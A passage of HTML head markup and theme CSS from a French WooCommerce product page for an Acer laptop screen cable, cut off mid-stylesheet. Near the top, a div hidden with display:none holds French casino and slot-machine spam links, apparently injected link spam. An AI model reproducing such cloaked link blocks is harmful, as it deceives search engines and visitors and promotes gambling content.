<link rel='stylesheet' id='photoswipe-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/3779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/cable-ecran-acer-7715z/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=3779' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Slot cotes meilleures machines</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/casino-actualit%C3%A9s/">Casino Actualit&eacute;s</a>: Restez à l'écoute et apprenez tout sur les jeux de pari STS.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/apprenez-%C3%A0-jouer-%C3%A0-des-jeux-de-casino-classiques/">Apprenez &agrave; Jouer &agrave; Des Jeux De Casino Classiques</a> - Mais, au fur et à mesure que nous utilisions davantage le site Web, nous en sommes venus à apprécier sa simplicité et le fait qu'il n'y avait pas de choses qui apparaissaient constamment à l'écran.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/les-meilleurs-casino-en-france/">Les Meilleurs Casino En France</a>: Au Raging Bull online casino US, chaque machine à sous peut être lancée par le joueur au format monétaire standard.
    </li>
</ol>
</p>

<h3>Jouer des fentes pour de l'argent réel</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/casino-en-ligne-meilleures-offres/">Casino En Ligne Meilleures Offres</a></dt>
    <dd>Le jeu est aujourd'hui l'un des jeux de casino les plus populaires qui existent.</dd>
  <dt><a href="https://www.cjl-info.com/archives/bonus-de-casino-en-ligne-avec-d%C3%A9p%C3%B4t-imm%C3%A9diatement-2025/">Bonus De Casino En Ligne Avec D&eacute;p&ocirc;t Imm&eacute;diatement 2025</a></dt>
    <dd>Les gestionnaires du site Web ne transfèrent pas les informations sur les actions des clients à des tiers.</dd>
    <dd>Mais que devez-vous faire pour obtenir un si grand nombre de tours bonus.</dd>
</dl>
</p>

<h3>Jeux jackpot gratuit sans inscription</h3>

<p>
<a href="https://www.cjl-info.com/archives/baccarat-carte/">Baccarat Carte</a></br>
Limp-Un terme d'argot pour les jeux passifs comme appeler quand vous pouvez relancer.</br>
<a href="https://www.cjl-info.com/archives/meilleurs-jeux-de-casino-pour-android/">Meilleurs Jeux De Casino Pour Android</a></br>
Vous pouvez nous aider en notant ce jeu, et si vous avez vraiment aimé jouer à Chicken Chase.</br>
<a href="https://www.cjl-info.com/archives/le-meilleur-jeu-de-machine-%C3%A0-sous/">Le Meilleur Jeu De Machine &agrave; Sous</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
